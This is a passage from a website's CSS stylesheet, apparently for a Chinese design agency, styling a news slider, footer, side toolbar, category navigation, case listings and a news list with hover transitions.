	margin: -15px 2px 0 0;
	font-style: normal;
	font-weight: normal;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index_news_content li.slick-slide a:hover i {
	color: #fff;
}

#index_news_content>a {
	width: 2.07%;
	height: 26px;
	background: #cacaca url(../images/x71.png) no-repeat center center;
	display: inline-block;
	position: absolute;
	z-index: 19;
	left: 50%;
	margin-left: -1.45%;
	top: 82%;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index_news_content>a:before {
	width: 24px;
	height: 26px;
	position: absolute;
	z-index: 2;
	content: "";
	display: block;
	top: 0;
	left: -14px;
	background: #cacaca;
	border-radius: 45px 0 0 45px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index_news_content>a:after {
	width: 24px;
	height: 26px;
	position: absolute;
	z-index: 2;
	content: "";
	display: block;
	top: 0;
	right: -14px;
	background: #cacaca;
	border-radius: 0px 45px 45px 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#index_news_content>a:hover {
	background: #3e3d3d url(../images/x71.png) no-repeat center center;
}

#index_news_content>a:hover:before {
	background: #3e3d3d;
	left: -28px;
	width: 28px;
}

#index_news_content>a:hover:after {
	background: #3e3d3d;
	right: -28px;
	width: 28px;
}

/* 首页最下友情链接 */

#index #index_links {
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	background: #fff;
	margin: 0 auto;
	position: relative;
	padding: 13.5% 0;
}

#index #index_links ul {
	margin-left: 120px;
}

#index #index_links ul.nem {
	height: 180px;
	position: relative;
}

#index #index_links ul.nem li {
	position: absolute;
	z-index: 3;
	left: 0;
	top: 0;
}

#index #index_links ul.nem li+li {
	left: 23.88489208633094%;
}

#index #index_links ul.nem li+li+li {
	left: 49%;
}

#index #index_links ul.nem li+li+li+li {
	left: 83%;
}

#index #index_links ul.nem li div {
	font-family: 'CAI978';
	font-size: 72px;
	display: inline;
	float: left;
	text-align: left;
	color: #8e8e8e;
	letter-spacing: -7px;
}

#index #index_links ul.nem li p {
	color: #9c9c9c;
	font-size: 14px;
	margin-left: 8px;
	letter-spacing: 0;
}

#index #index_links ul.nem li+li div {
	/* margin-left: 16%; */
}

#index #index_links ul.nem li+li+li div {
	/* margin-left: 200px; */
}

#index #index_links ul.nem li+li+li+li div {
	/* margin-left: 0px; */
	/* float: right; */
}

#index #index_links ul~ul {
	clear: both;
	border-top: 1px solid #f8f8f8;
	padding-top: 25px;
}

#index #index_links ul~ul li {
	display: inline;
	float: left;
	width: 18.5%;
}

#index #index_links ul~ul li:first-child {
	margin-left: -11%;
}

#index #index_links ul~ul li img {
	/* -webkit-transform: scale(0.8, 0.8);-moz-transform: scale(0.8, 0.8);-o-transform: scale(0.8, 0.8);-ms-transform: scale(0.8, 0.8);transform: scale(0.8, 0.8);   */
	filter: Alpha(opacity=1);
	opacity: 1;
	float: right;
}

/* #index #index_links ul~ul li+li{
	margin-left: 152px;
}

#index #index_links ul~ul li+li+li+li+li+li{
	margin: 0;
	float: right;
} */

/* 首页底部信息 */

#bottom {
	background: #222222;
	padding-top: 5%;
	height: 628px;
	clear: both;
}

#index #bottom>div {
	padding-left: 120px;
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	height: 187px;
	margin: 0 auto;
	position: relative;
}

#bottom>div {
	padding-left: 0px;
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	height: 187px;
	margin: 0 auto;
	position: relative;
}

#bottom>div>span {
	display: inline-block;
	position: absolute;
	z-index: 3;
	width: 72px;
	height: 80px;
	right: 0;
	top: 0;
}

#bottom div#nav {
	width: 100%;
	padding-bottom: 9.4%;
}

#bottom div#nav ul li {
	display: inline;
	float: left;
}

#bottom div#nav ul li a {
	display: block;
	color: #fff;
	font-size: 15px;
	margin-right: 70px;
	line-height: 40px;
	height: 40px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	position: relative;
}

#bottom div#nav ul li a:hover {
	color: #949494;
}

#bottom div#nav ul li a:after {
	display: block;
	position: absolute;
	z-index: 3;
	content: "";
	left: 115%;
	top: 26px;
	height: 1px;
	width: 0px;
	right: 0;
	background: #3c3c3c;
	-webkit-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-moz-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-o-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-ms-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

#bottom div#nav ul li a:hover:after {
	width: 50%;
	right: auto;
}

#bottom div#nav ul li i {
	border: 1px solid #4d4d4d;
	border-radius: 45px;
	width: 38px;
	height: 38px;
	display: block;
	background: url(../images/x73.png) no-repeat center center;
}

#bottom>div>p {
	font-size: 15px;
	color: #747474;
	text-transform: uppercase;
	line-height: 138%;
}

#bottom>div>p.first {
	font-family: "STXihei", "华文细黑";
	padding-bottom: 1.53%;
	letter-spacing: 1px;
}

#bottom>div>i {
	width: 24px;
	height: 3px;
	background: #d70214;
	display: block;
	margin: 2% 0 3.1% 0;
}

#bottom2 {
	background: #222222;
}

#bottom2>p {
	text-align: center;
	font-size: 0.13rem;
	color: #4e4d4d;
	margin-top: 105px;
	text-transform: uppercase;
}

#bottom2>div {
	padding-left: 0px;
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	margin: 0 auto;
	position: relative;
}

#index #bottom2>div {
	padding-left: 120px;
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	margin: 0 auto;
	position: relative;
}

#index #bottom2>div>div:first-child {
	width: 49%;
	float: left;
	text-align: left;
	margin-top: 0px;
}

#bottom2>div>div:first-child {
	width: 100%;
	float: none;
	text-align: right;
	margin-top: -182px;
}

#bottom2>div>div:first-child p:first-child {
	font-family: 'Akziden';
	font-weight: normal;
	font-size: 50px;
	color: #d1d1d1;
}

#bottom2>div>div:first-child p {
	font-size: 15px;
	color: #747474;
	line-height: 110%;
}

#bottom2>div>div:first-child p+p {
	margin-left: 3px;
	font-size: 14px;
}

#bottom2>div>div+div {
	width: 49%;
	float: right;
	text-align: right;
	display: none;
}

#index #bottom2>div>div+div {
	width: 49%;
	float: right;
	text-align: right;
	display: block;
}

#bottom2>div>div+div p {
	color: #747474;
	line-height: 140%;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0;
}

#bottom2>div>div+div p:first-child {
	color: #464646;
	padding-top: 21px;
}

#index #bottom2 {
	height: 125px;
	border-top: 1px solid #2f2f2f;
	border-bottom: 1px solid #2f2f2f;
	padding-top: 25px;
}

#bottom2 {
	height: 60px;
	border-top: 1px solid #2f2f2f;
	border-bottom: 1px solid #2f2f2f;
	padding-top: 25px;
}

#bottom3 {
	left: 1%;
	position: fixed;
	bottom: 0px;
	_position: absolute;
	_bottom: auto;
	top: 67%;
	height: 250px;
	/* margin-top: -125px; */
	_top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop, 10)||0)-(parseInt(this.currentStyle.marginBottom, 10)||0)));
	z-index: 99;
	height: auto;
}

#bottom3 ul li {
	margin: 10px 0;
	width: 50px;
	height: 50px;
	position: relative;
}

#bottom3 ul li a {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}

#bottom3 ul li a[class$=q] {
	display: inline-block;
	font-size: 25px;
	width: 100%;
	height: 100%;
	border-radius: 45px;
	color: #222222;
	text-align: center;
	box-shadow: 0px 12px 34px rgba(0, 0, 0, 0.1);
	padding-top: 12px;
	background: rgba(255, 255, 255, 1);
}

#bottom3 ul li a[class$=ne] {
	display: inline-block;
	font-size: 28px;
	width: 100%;
	height: 100%;
	border-radius: 45px;
	color: #222222;
	text-align: left;
	padding-left: 15px;
	box-shadow: 0px 12px 34px rgba(0, 0, 0, 0.1);
	padding-top: 12px;
	background: rgba(255, 255, 255, 1);
	position: relative;
}

#bottom3 ul li a[class$=ne]+i {
	font-style: normal;
	font-size: 15px;
	color: #fff;
	position: absolute;
	z-index: 3;
	left: 46px;
	top: 16px;
	width: 130px;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#bottom3 ul li a[class$=ne]:hover+i {
	opacity: 1;
	filter: alpha(opacity=100);
}

#bottom3 ul li a[class$=n] {
	display: inline-block;
	font-size: 25px;
	width: 100%;
	height: 100%;
	border-radius: 45px;
	color: #222222;
	text-align: center;
	padding-top: 12px;
	box-shadow: 0px 12px 34px rgba(0, 0, 0, 0.1);
	background: rgba(255, 255, 255, 1);
}

#bottom3 ul li a[class$=up] {
	display: inline-block;
	font-size: 45px;
	width: 100%;
	height: 100%;
	border-radius: 45px;
	color: #222222;
	text-align: center;
	box-shadow: 0px 12px 34px rgba(0, 0, 0, 0.1);
	background: rgba(255, 255, 255, 1);
}

#bottom3 ul li a[class$=q]:hover,
#bottom3 ul li a[class$=ne]:hover,
#bottom3 ul li a[class$=n]:hover,
#bottom3 ul li a[class$=up]:hover {
	color: #fff;
	background: rgba(34, 34, 34, 1);
}

#bottom3 ul li a[class$=ne]:hover {
	width: 180px;
}

#link {
	height: 72px;
	background: #222222;
	display: none;
}

#index #link {
	height: 72px;
	background: #222222;
	display: block;
}

#link ul {
	text-align: center;
	padding-top: 28px;
}

#link ul li {
	display: inline;
	margin: 0 auto;
}

#link ul li a {
	font-size: 13px;
	display: inline-block;
	color: #4e4d4d;
	margin: 0 6px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#link ul li a:hover {
	color: #929292;
}

#link>div {
	padding-left: 120px;
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	margin: 0 auto;
	position: relative;
}

#m_web_case,
#m_wechat_case,
#m_newss {
	display: none;
}

/* 内页案例分类列表 */

#nei_banner {
	height: 582px;
}

#nei_banner img {
	left: 50%;
	top: 81px;
	position: absolute;
	z-index: 4;
	margin-left: -960px;
	width: 1920px;
}

#category_nav {
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	margin: 0 auto;
	position: relative;
	height: 137px;
	background: url(../images/x80.png) no-repeat right 0;
}

#article_list #category_nav,
#article_read #category_nav {
	background: url(../images/x86.png) no-repeat right 0;
}

#base_read #category_nav,
#map #category_nav {
	background: url(../images/x88.png) no-repeat right 0;
}

#category_nav ul {
	border-bottom: 1px solid #e0e0e0;
	height: 62px;
	padding-top: 16px;
}

#category_nav ul li {
	display: inline;
	float: left;
}

#category_nav ul li a {
	font-size: 0.14rem;
	padding: 0 35px;
	display: inline-block;
	height: 26px;
	line-height: 26px;
	color: #696969;
	position: relative;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	text-transform: uppercase;
}

#category_nav ul li a:hover {
	color: #b4b4b4;
}

#category_nav ul li:first-child a#queren,
#category_nav ul li:first-child {
	min-width: 112px;
	text-align: center;
}

#base_read #category_nav ul li:first-child a#queren,
#base_read #category_nav ul li:first-child,
#goods_read #category_nav ul li:first-child a#queren,
#goods_read #category_nav ul li:first-child,
#map #category_nav ul li:first-child a#queren,
#map #category_nav ul li:first-child {
	width: auto;
	text-align: center;
}

#category_nav ul li a#queren {
	color: #fff;
	text-transform: uppercase;
}

#category_nav ul li a#queren:before {
	height: 26px;
	width: 100%;
	background: #232324;
	position: absolute;
	z-index: -1;
	display: block;
	left: 0;
	top: 0;
	content: "";
	animation: zm 1.0s;
}

@keyframes zm {
	from {
		width: 1px;
	}
	to {
		width: 100%;
	}
}

#category_nav>p {
	color: #787878;
	font-size: 0.14rem;
	padding-top: 24px;
}

#category_nav .red {
	position: absolute;
	z-index: 3;
	right: 119px;
	top: 38px;
	width: 67px;
	height: 10px;
	overflow: hidden;
}

#article_list #category_nav .red {
	right: 109px;
}

#base_read #category_nav .red,
#map #category_nav .red {
	right: 96px;
}

#category_nav .red div[aos] {
	width: 67px;
	height: 10px;
	background: #d70214;
}

/* 内页案例产品列表 */

#nei_products_list {
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	margin: 103px auto 112px auto;
	position: relative;
}

#nei_products_list ul {
	width: auto;
}

#nei_products_list ul.products_list {
	margin-left: -3.79%;
}

#nei_products_list ul.products_list li {
	display: inline;
	float: left;
	margin-left: 3.79%;
	width: 29.54%;
	position: relative;
	margin-bottom: 4.5%;
}

#nei_products_list ul.products_list li a img {
	width: 100%;
	height: auto;
	position: relative;
	display: block;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#nei_products_list ul.products_list li a:hover img {
	-webkit-transform: scale(1.15, 1.15);
	-moz-transform: scale(1.15, 1.15);
	-o-transform: scale(1.15, 1.15);
	-ms-transform: scale(1.15, 1.15);
	transform: scale(1.15, 1.15);
}

#nei_products_list ul.products_list li a h3 {
	font-size: 0.16rem;
	color: #282828;
	line-height: 204%;
	padding-top: 7.4%;
	webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}

#nei_products_list ul.products_list li a:hover h3 {
	padding-left: 10.4%;
}

#nei_products_list ul.products_list li a p {
	font-size: 0.13rem;
	color: #717171;
	/* margin-bottom: 17.5%; */
	padding-bottom: 6%;
	border-bottom: 1px solid #eeeeee;
	position: relative;
	-webkit-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-moz-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-o-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-ms-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

#nei_products_list ul.products_list li a:hover p {
	margin-left: 10.4%;
}

#nei_products_list ul.products_list li a p:before {
	height: 1px;
	margin-bottom: 17.5%;
	width: 40%;
	content: "";
	display: block;
	right: 0;
	top: 99.4%;
	position: absolute;
	z-index: 3;
	background: #eeeeee;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#nei_products_list ul.products_list li a p:after {
	display: block;
	content: "";
	left: 13.4%;
	top: -272%;
	background: #d70214;
	height: 26px;
	width: 14.2%;
	position: absolute;
	z-index: 2;
	text-transform: uppercase;
	font-family: "STXihei", "华文细黑";
	color: #fff;
	font-size: 0.14rem;
	padding-left: 3%;
	line-height: 200%;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#nei_products_list ul.products_list li a:hover p:after {
	left: 0%;
	width: 34.2%;
	opacity: 1;
	filter: alpha(opacity=100);
}

#nei_products_list ul.products_list li a:hover p:before {
	margin-bottom: 17.5%;
	width: 100%;
	background: #656565;
}

#nei_products_list ul.products_list li a p i {
	color: #d3d3d3;
	margin-left: 11.4%;
	webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	opacity: 0;
	filter: alpha(opacity=0);
}

#nei_products_list ul.products_list li a:hover p i {
	opacity: 1;
	margin-left: 4%;
	filter: alpha(opacity=1);
}

#nei_products_list ul.products_list li a {
	position: relative;
	display: inline-block;
}

/*
#nei_products_list ul.products_list li a div{
	overflow: hidden;
	position: absolute;
	z-index: 33;
	left: 0;
	top: 0;
	width: 100%;
	max-width: 463px;
} */

#nei_products_list ul.products_list li a div {
	overflow: hidden;
}

#nei_products_list ul.products_list li a div:before {
	display: block;
	content: "more";
	left: 10.4%;
	top: 58.5%;
	height: 26px;
	width: 34.2%;
	position: absolute;
	z-index: 32;
	text-transform: uppercase;
	font-family: "STXihei", "华文细黑";
	color: #fff;
	font-size: 0.14rem;
	padding-left: 3%;
	line-height: 200%;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#nei_products_list ul.products_list li a:hover div:before {
	opacity: 1;
	filter: alpha(opacity=1);
}

#nei_products_list ul.products_list li a div:after {
	display: block;
	content: "";
	left: 0;
	top: 0;
	background: rgba(0, 0, 0, 0);
	height: 74%;
	width: 100%;
	position: absolute;
	z-index: 1;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#nei_products_list ul.products_list li a:hover div:after {
	opacity: 1;
	filter: alpha(opacity=1);
	background: rgba(0, 0, 0, .8);
}

/* 案例详细页 */

#case_banner {
	padding-top: 81px;
	position: relative;
}

#case_banner>img {
	max-width: 1920px;
	/* min-width: 1300px; */
	height: auto;
	width: 100%;
}

#banner_content {
	width: 78.97489539748954%;
	left: 50%;
	margin-left: -39.48744769874477%;
	position: absolute;
	z-index: 3;
	height: 50%;
	top: 38.2%;
	color: #fff;
}

#banner_content h3 {
	text-align: right;
	font-size: 0.6rem;
	font-family: "Microsoft YaHei", "微软雅黑";
	position: relative;
	float: right;
	margin-bottom: 1%;
}

#banner_content h3:before {
	position: absolute;
	z-index: 3;
	display: block;
	width: 27px;
	height: 6px;
	background: #d70115;
	margin: 60px 8px 0 0;
	bottom: 8px;
	left: -40px;
	content: "";
}

#banner_content p {
	clear: both;
	text-align: right;
	font-size: 0.14rem;
	color: #a6a6a6;
}

#banner_content p span {
	display: inline-block;
	border-top: 1px solid rgba(255, 255, 255, .2);
	border-bottom: 1px solid rgba(255, 255, 255, .2);
	text-align: right;
	line-height: 200%;
	color: rgba(255, 255, 255, .6);
}

#banner_content>a {
	float: right;
	display: inline-block;
	width: 45px;
	height: 45px;
	border: 1px solid rgba(255, 255, 255, .3);
	border-radius: 45px;
	margin-top: 9.5%;
	position: relative;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#banner_content>a:hover {
	border: 1px solid rgba(255, 255, 255, .6);
}

#banner_content>a:before {
	position: absolute;
	z-index: 3;
	left: 14px;
	top: 14px;
	display: block;
	width: 15px;
	height: 17px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	background: url(../images/x81.png) no-repeat -15px 0;
	content: "";
}

#banner_content>a:hover:before {
	background: url(../images/x81.png) no-repeat 0 0;
}

#banner_content>span {
	position: absolute;
	z-index: 3;
	right: 0.3%;
	top: 88%;
	display: block;
	width: 34px;
	height: 34px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	background: url(../images/x82.png) no-repeat 0 0;
	content: "";
}

#banner_content>a:hover+i+u+span {
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

#banner_content>i {
	position: absolute;
	z-index: 3;
	right: 0;
	top: 101%;
	display: block;
	width: 41px;
	height: 11px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	content: "";
}

#banner_content>i:before {
	position: absolute;
	z-index: -1;
	content: "";
	display: block;
	width: 0;
	height: 15px;
	background: #1d2027;
	right: -8px;
	top: -2px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#banner_content>a:hover+i:before {
	width: 60px;
}

#banner_content>a:hover+i {
	margin-right: 8px;
}

#banner_content>u {
	position: absolute;
	z-index: 3;
	right: 0;
	top: 105%;
	display: block;
	width: 70px;
	height: 11px;
	-webkit-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0.1s;
	-moz-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0.1s;
	-o-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0.1s;
	-ms-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0.1s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0.1s;
	content: "";
}

#banner_content>u:before {
	position: absolute;
	z-index: -2;
	content: "";
	display: block;
	width: 0;
	height: 15px;
	background: #1d2027;
	right: -8px;
	top: -2px;
	-webkit-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0.1s;
	-moz-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0.1s;
	-o-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0.1s;
	-ms-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0.1s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0.1s;
}

#banner_content>a:hover+i+u:before {
	width: 89px;
}

#banner_content>a:hover+i+u {
	margin-right: 8px;
}

#banner_content div {
	position: absolute;
	z-index: 6;
	left: 0;
	top: 102%;
	font-size: 0.13rem;
	text-transform: uppercase;
	letter-spacing: 0;
	font-family: 'ARMOUR_Md';
	background: url(../images/x84.png) no-repeat 74px center;
	width: 300px;
	height: 37px;
	padding-top: 10px;
}

#banner_content div span {
	margin: 0 71px 0 6px;
}

#goods_read #category_nav ul li {
	font-size: 0.26rem;
	color: #373737;
}

#goods_read #category_nav {
	height: auto;
	margin-bottom: 100px;
}

#goods_read #category_nav>p {
	margin-top: 124px;
	color: #868686;
}

#goods_read #category_nav>span {
	font-size: 0.14rem;
	color: #fff;
	background: #6e6e6e;
	padding: 3px 27px;
	border-radius: 45px;
	margin: 68px 12px 68px 0;
	display: inline-block;
}

#goods_read #category_nav>span+a {
	font-size: 0.14rem;
	color: #fff;
	background: #d70214;
	padding: 3px 27px;
	border-radius: 45px;
	margin: 68px 12px 68px 0;
	display: inline-block;
	text-align: center;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#goods_read #category_nav>span+a i {
	font-size: 18px;
	opacity: 0;
	filter: alpha(opacity=0);
	margin-left: -5px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#goods_read #category_nav>span+a:hover i {
	margin-left: 10px;
	opacity: 1;
	filter: alpha(opacity=100);
}

/* 产品多张大图  */

#imgs_bg {
	background: #f4f7f6;
	padding: 140px 0;
}

#imgs_bg .imgs {
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	margin: 0px auto;
}

#imgs_bg .imgs img {
	/* width: 100%; */
	height: auto;
	max-width: 1510px;
	display: inline-block;
}

/* 内页新闻列表 */

#news_list {
	max-width: 1510px;
	width: 78.97489539748954%;
	/* min-width: 1300px; */
	margin: 103px auto;
}

#news_list .news_list li {
	margin-bottom: 8.6%;
}

#news_list .news_list a {
	position: relative;
	width: 100%;
	height: 100%;
}

#news_list .news_list a div:first-child {
	float: left;
	width: 32.11920529801325%;
	height: 100%;
	position: relative;
}

#news_list .news_list a div+div {
	float: left;
	width: 55.72185430463576%;
	position: relative;
	margin-left: 8%;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}

#news_list .news_list a:hover div+div {
	margin-left: 12.1%;
}

#news_list .news_list a div:first-child img {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray;
	width: 463px;
	max-width: 100%;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	margin-left: 5.1%;
	margin-top: 5.2%;
	height: 224px;
}

#news_list .news_list a:hover div:first-child img {
	-webkit-filter: grayscale(20%);
	-moz-filter: grayscale(20%);
	-ms-filter: grayscale(20%);
	-o-filter: grayscale(20%);
	filter: grayscale(20%);
}

#news_list .news_list a div:first-child i {
	content: "";
	position: absolute;
	z-index: 2;
	top: 55%;
	left: 50%;
	margin-left: -56px;
	margin-top: -58px;
	display: block;
	width: 140px;
	height: 140px;
	background: #fff;
	border-radius: 145px;
	-webkit-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-moz-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-o-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	-ms-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	opacity: 0;
	filter: alpha(opacity=0);
}

#news_list .news_list a:hover div:first-child i {
	width: 51px;
	height: 51px;
	top: 50%;
	left: 50%;
	margin-left: -11px;
	margin-top: -13px;
	opacity: 1;
	filter: alpha(opacity=100);
}

#news_list .news_list a div:first-child i:before {
	content: "";
	position: absolute;
	z-index: 3;
	width: 21px;
	height: 20px;
	margin-left: -10px;
	margin-top: -9px;
	display: block;
	left: 50%;
	top: 50%;
	background: url(../images/x87.png) no-repeat 0 0;
}

#news_list .news_list a div:first-child:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 0px;
	right: -10px;
	display: block;
	width: 69.89690721649485%;
	height: 71.2%;
	border: 1px solid #e5e5e5;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#news_list .news_list a:hover div:first-child:before {
	background: #232324;
	width: 62%;
}

#news_list .news_list a div+div h3 {
	font-size: 0.18rem;
	color: #696969;
	line-height: 440%;
	margin-top: 1.2%;
}

#news_list .news_list a:hover div+div h3 {
	color: #232324;
}

#news_list .news_list a div+div p {
	font-size: 0.13rem;
	color: #999999;
	line-height: 180%;
	height: 120px;
}

#news_list .news_list a div+div span {
	font-size: 15px;
	color: #adadad;
	float: left;
	font-family: "STXihei", "华文细黑";
	letter-spacing: -1px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#news_list .news_list a div+div i {
	font-family: 'zm';
	font-size: 24px;
	color: #626262;
	letter-spacing: -1px;
	float: left;
	margin: -15px 2px 0 0;
	font-style: normal;
	font-weight: normal;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#news_list .news_list a div:first-child:after {
	height: 1px;
	content: "";
	display: block;
	left: 115%;
	top: 18.3%;
	background: #e5e5e5;
	width: 0%;
	position: absolute;
	z-index: 4;
